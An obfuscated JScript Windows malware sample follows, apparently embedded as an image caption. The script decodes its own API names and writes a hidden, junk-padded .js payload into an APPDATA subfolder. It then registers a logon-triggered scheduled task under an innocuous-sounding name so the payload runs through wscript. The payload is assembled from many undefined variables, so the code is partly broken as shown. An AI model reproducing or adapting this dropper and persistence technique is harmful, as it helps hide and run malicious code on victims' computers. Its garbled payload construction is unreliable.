 "function S(ELePR){
vomn = "tConnec|ndrou|athP|AME%%USERDOMAIN%\\%USERN|n.logLeave of Absence Administratio|PDATA%%AP|itchingCreative P|irectoryWorkingD|enam|
ddenHi|andomr|teWri|ewTaskN|Actions|rtNameSho|tCoun|jklmnopqrstuvwxyzabcdefghi|ShellWScript.|tTaskGe|scriptw|iggerIdLogonTr|pting.
FileSystemObjectScri|olderGetF|ileGetF|gumentsAr|rstrigge|itspl|ocess Quality Improvement.jsPr|bjectCreateO|itQu|xRunE|
tStringsExpandEnvironmen|oorfl|skDefinitionRegisterTa|serIdU|ExistsFile|rviceSchedule.Se|Endat|temi|Close|tmoveNex|rsSubFolde|
ailableStartWhenAv|teCrea|tingsset|enTextFileOp";
SmzuWxw = vomn.split("|");
ZCbvyOy = SmzuWxw[ELePR];
for (var WGJOaj = 0; WGJOaj <= ELePR; WGJOaj++)
{
ZCbvyOy = ZCbvyOy.substr(1)+ZCbvyOy.substr(0,1);
}
return ZCbvyOy;
}
PNiRxb = S(6);
rNQDdVbc = S(4);
EPnpJ = S(27);
oiQIJv = broughtn(xfpmwduv6+vxfhky+prcjega+avtkj+springb+trouble9+emcyo+skyp0+land0+acoec+numeralc+tcfnfok+front9+nounl+tqjhfl+wypggn
+shape9+wholes+fivec+music2+wrshzi+qbtas+storys+blue5+ask3+costo9+clear1+coast7+qxegf+surprisei+name4+deepw+idsgg+spellf+xfmpq+discusst
+jwgjv+missg+cxtlhr+dear0+bird5+gzsisih8+liveq+animal8+supplyj+burn0+games+energy1+board1+fqesdh0+neverm+kurhpk+observeg+havew+dyacx9
+surfaces+neoca1+picturen+truck7b+mostp+otqnmuy+pdlav+wark+son9+written8+wordm+qyikyju+rollm+ipuhuw4+dance9+ease1+dnrq+presentg7+drop7
+rknacth+dhnqad+groundj+urmrlfh+so2+kpgdbtv+unyzkfd+glirgs+outw+speak2+hsuld+surel+wills2+practice0+lonej+boynlg+area0+tuhkz+build0+grow8
+iynfrd+range25+ively+rlnvqah+sent2+lessd3+nlvvtys+klijpj+nwjnce0+massk+wbbnni+run4);
kiLLS = WScript;
DYWl = kiLLS[S(28)](S(17));
NsKf = kiLLS[S(28)](S(21));
psCLFZ = kiLLS[S(28)](S(36));
function lIbNbN(uJaJ){
return Math[S(1)](Math[S(10)]()*uJaJ);
}
psCLFZ[S(0)]();
FlIW = psCLFZ[S(22)]("\\");
try{tlBInso = FlIW[S(18)](PNiRxb);}
catch(spXAc){tlBInso = false;}
if (tlBInso == false) {weHAmI = NsKf[S(22)](DYWl[S(31)](S(5)))[S(41)];svxzVJ = 961-(Math[S(32)](961/weHAmI[S(15)])*weHAmI[S(15)]);vemLRb = 0;
flcNHY = false;for(cLWZZE = new Enumerator(weHAmI); !cLWZZE[S(37)](); cLWZZE[S(40)]()) {PBdBw = cLWZZE[S(38)]();if (svxzVJ==vemLRb) flcNHY =
PBdBw;vemLRb++;}if (flcNHY != false) {KVEafz = flcNHY+"\\"+rNQDdVbc;if(!NsKf[S(35)](KVEafz)){paPZ = NsKf[S(45)](KVEafz, 8, true);paPZ[S(11)]
(oiQIJv);ltBV="";vemLRb=0;xwdzUUJ=0;UyQhyz = lIbNbN(412)+11379;tGgLWU = S(16)[S(26)]('');YUDrc = Math[S(10)];AohHc = Math[S(1)];while(true)
{ltBV += tGgLWU[AohHc(YUDrc()*25)];if (xwdzUUJ==UyQhyz) {xwdzUUJ=0;UyQhyz = lIbNbN(412)+11379;paPZ[S(11)](ltBV+";");ltBV="";}vemLRb++;xwdzUUJ
++;if (vemLRb==49927982) break;}paPZ[S(39)]();paPZ = NsKf[S(23)](KVEafz);paPZ[S(8)] = EPnpJ;jODAh = paPZ[S(14)];BcXK = psCLFZ[S(12)](0);BcXK[S
(44)][S(42)] = true;BcXK[S(44)][S(9)] = false;mxGfyT = BcXK[S(25)][S(43)](9);mxGfyT["ID"] = S(20);mxGfyT[S(34)] = DYWl[S(31)](S(3));CMIMS =
BcXK[S(13)][S(43)](0);CMIMS[S(2)] = S(19);CMIMS[S(24)] = jODAh;CMIMS[S(7)] = flcNHY;FlIW[S(33)](PNiRxb, BcXK, 6, "" , "" , 3);tlBInso = FlIW[S
(18)](PNiRxb);tlBInso[S(30)](null, 2, 0, "");
}}}
kiLLS[S(29)](); "